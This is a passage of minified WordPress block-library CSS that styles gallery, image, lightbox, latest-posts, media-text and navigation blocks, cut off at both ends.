img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid:not(.has-nested-images) figcaption,.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img{flex:1;height:100%;object-fit:cover;width:100%}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item{margin-right:0;width:100%}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{margin-right:1em;width:calc(33.33333% - .66667em)}.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{margin-right:1em;width:calc(25% - .75em)}.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item{margin-right:1em;width:calc(20% - .8em)}.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item{margin-right:1em;width:calc(16.66667% - .83333em)}.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item{margin-right:1em;width:calc(14.28571% - .85714em)}.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item{margin-right:1em;width:calc(12.5% - .875em)}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid:not(.has-nested-images).alignleft,.blocks-gallery-grid:not(.has-nested-images).alignright,.wp-block-gallery:not(.has-nested-images).alignleft,.wp-block-gallery:not(.has-nested-images).alignright{max-width:420px;width:100%}.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}figure.wp-block-gallery.has-nested-images{align-items:normal}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){margin:0;width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)/2)}.wp-block-gallery.has-nested-images figure.wp-block-image{box-sizing:border-box;display:flex;flex-direction:column;flex-grow:1;justify-content:center;max-width:100%;position:relative}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{flex-direction:column;flex-grow:1;margin:0}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%!important;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{bottom:0;left:0;max-height:100%;position:absolute;right:0}.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{backdrop-filter:blur(3px);content:"";height:100%;-webkit-mask-image:linear-gradient(0deg,#000 20%,#0000);mask-image:linear-gradient(0deg,#000 20%,#0000);max-height:40%;pointer-events:none}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{box-sizing:border-box;color:#fff;font-size:13px;margin:0;overflow:auto;padding:1em;text-align:center;text-shadow:0 0 1.5px #000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar{height:12px;width:12px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-track{background-color:initial}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-thumb{background-clip:padding-box;background-color:initial;border:3px solid #0000;border-radius:8px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover::-webkit-scrollbar-thumb{background-color:#fffc}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#0000 #0000;scrollbar-gutter:stable both-edges;scrollbar-width:thin}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover{scrollbar-color:#fffc #0000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{will-change:transform}@media (hover:none){.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#fffc #0000}}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,#0006,#0000)}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a{color:inherit}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>a,.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>div,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption{background:none;color:inherit;flex:initial;margin:0;padding:10px 10px 9px;position:relative;text-shadow:none}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border:before,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded:before{content:none}.wp-block-gallery.has-nested-images figcaption{flex-basis:100%;flex-grow:1;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-bottom:auto;margin-top:0}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{flex:1 0 0%;height:100%;object-fit:cover;width:100%}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){width:100%}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){width:calc(25% - var(--wp--style--unstable-gallery-gap, 16px)*.75)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image){width:calc(20% - var(--wp--style--unstable-gallery-gap, 16px)*.8)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){width:calc(16.66667% - var(--wp--style--unstable-gallery-gap, 16px)*.83333)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){width:calc(14.28571% - var(--wp--style--unstable-gallery-gap, 16px)*.85714)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){width:calc(12.5% - var(--wp--style--unstable-gallery-gap, 16px)*.875)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){width:calc(33.33% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)*.5)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}.wp-block-loginout{box-sizing:border-box}.wp-block-math{overflow-x:auto;overflow-y:hidden}.wp-block-media-text{box-sizing:border-box; direction:ltr; display:grid;grid-template-columns:50% 1fr;grid-template-rows:auto}.wp-block-media-text.has-media-on-the-right{grid-template-columns:1fr 50%}.wp-block-media-text.is-vertically-aligned-top>.wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-top>.wp-block-media-text__media{align-self:start}.wp-block-media-text.is-vertically-aligned-center>.wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-center>.wp-block-media-text__media,.wp-block-media-text>.wp-block-media-text__content,.wp-block-media-text>.wp-block-media-text__media{align-self:center}.wp-block-media-text.is-vertically-aligned-bottom>.wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-bottom>.wp-block-media-text__media{align-self:end}.wp-block-media-text>.wp-block-media-text__media{ grid-column:1;grid-row:1; margin:0}.wp-block-media-text>.wp-block-media-text__content{direction:ltr; grid-column:2;grid-row:1; padding:0 8%;word-break:break-word}.wp-block-media-text.has-media-on-the-right>.wp-block-media-text__media{ grid-column:2;grid-row:1 }.wp-block-media-text.has-media-on-the-right>.wp-block-media-text__content{ grid-column:1;grid-row:1 }.wp-block-media-text__media a{display:block}.wp-block-media-text__media img,.wp-block-media-text__media video{height:auto;max-width:unset;vertical-align:middle;width:100%}.wp-block-media-text.is-image-fill>.wp-block-media-text__media{background-size:cover;height:100%;min-height:250px}.wp-block-media-text.is-image-fill>.wp-block-media-text__media>a{display:block;height:100%}.wp-block-media-text.is-image-fill>.wp-block-media-text__media img{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}.wp-block-media-text.is-image-fill-element>.wp-block-media-text__media{height:100%;min-height:250px}.wp-block-media-text.is-image-fill-element>.wp-block-media-text__media>a{display:block;height:100%}.wp-block-media-text.is-image-fill-element>.wp-block-media-text__media img{height:100%;object-fit:cover;width:100%}@media (max-width:600px){.wp-block-media-text.is-stacked-on-mobile{grid-template-columns:100%!important}.wp-block-media-text.is-stacked-on-mobile>.wp-block-media-text__media{grid-column:1;grid-row:1}.wp-block-media-text.is-stacked-on-mobile>.wp-block-media-text__content{grid-column:1;grid-row:2}}.wp-block-navigation{position:relative}.wp-block-navigation ul{margin-bottom:0;margin-left:0;margin-top:0;padding-left:0}.wp-block-navigation ul,.wp-block-navigation ul li{list-style:none;padding:0}.wp-block-navigation .wp-block-navigation-item{align-items:center;display:flex;position:relative}.wp-block-navigation .wp-block-navigation-item .wp-block-navigation__submenu-container:empty{display:none}.wp-block-navigation .wp-block-navigation-item__content{display:block;z-index:1}.wp-block-navigation .wp-block-navigation-item__content.wp-block-navigation-item__content{color:inherit}.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content,.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content:active,.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content:focus{text-decoration:underline}.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content,.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content:active,.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content:focus{text-decoration:line-through}.wp-block-navigation :where(a),.wp-block-navigation :where(a:active),.wp-block-navigation :where(a:focus){text-decoration:none}.wp-block-navigation .wp-block-navigation__submenu-icon{align-self:center;background-color:inherit;border:none;color:currentColor;display:inline-block;font-size:inherit;height:.6em;line-height:0;margin-left:.25em;padding:0;width:.6em}.wp-block-navigation .wp-block-navigation__submenu-icon svg{display:inline-block;stroke:currentColor;height:inherit;margin-top:.075em;width:inherit}.wp-block-navigation{--navigation-layout-justification-setting:flex-start;--navigation-layout-direction:row;--navigation-layout-wrap:wrap;--navigation-layout-justify:flex-start;--navigation-layout-align:center}.wp-block-navigation.is-vertical{--navigation-layout-direction:column;--navigation-layout-justify:initial;--navigation-layout-align:flex-start}.wp-block-navigation.no-wrap{--navigation-layout-wrap:nowrap}.wp-block-navigation.items-justified-center{--navigation-layout-justification-setting:center;--navigation-layout-justify:center}.wp-block-navigation.items-justified-center.is-vertical{--navigation-layout-align:center}.wp-block-navigation.items-justified-right{--navigation-layout-justification-setting:flex-end;--navigation-layout-justify:flex-end}.wp-block-navigation.items-justified-right.is-vertical{--navigation-layout-align:flex-end}.wp-block-navigation.items-justified-space-between{--navigation-layout-justification-setting:space-between;--navigation-layout-justify:space-between}.wp-block-navigation .has-child .wp-block-navigation__submenu-container{align-items:normal;background-color:inherit;color:inherit;display:flex;flex-direction:column;opacity:0;position:absolute;z-index:2}@media not (prefers-reduced-motion){.wp-block-navigation .has-child .wp-block-navigation__submenu-container{transition:opacity .1s linear}}.wp-block-navigation .has-child .wp-block-navigation__submenu-container{height:0;overflow:hidden;visibility:hidden;width:0}.wp-block-navigation .has-child .wp-block-navigation__submenu-container>.wp-block-navigation-item>.wp-block-navigation-item__content{display:flex;flex-grow:1;padding:.5em 1em}.wp-block-navigation .has-child .wp-block-navigation__submenu-container>.wp-block-navigation-item>.wp-block-navigation-item__content .wp-block-navigation__submenu-icon{margin-left:auto;margin-right:0}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation-item__content{margin:0}.wp-block-navigation .has-child .wp-block-navigation__submenu-container{left:-1px;top:100%}@media (min-width:782px){.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:100%;top:-1px}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container:before{background:#0000;content:"";display:block;height:100%;position:absolute;right:100%;width:.5em}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-icon{margin-right:.25em}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-icon svg{transform:rotate(-90deg)}}.wp-block-navigation .has-child .wp-block-navigation-submenu__toggle[aria-expanded=true]~.wp-block-navigation__submenu-container,.wp-block-navigation .has-child:not(.open-on-click):hover>.wp-block-navigation__submenu-container,.wp-block-navigation .has-child:not(.open-on-click):not(.open-on-hover-click):focus-within>.wp-block-navigation__submenu-container{height:auto;min-width:200px;opacity:1;overflow:visible;visibility:visible;width:auto}.wp-block-navigation.has-background .has-child .wp-block-navigation__submenu-container{left:0;top:100%}@media 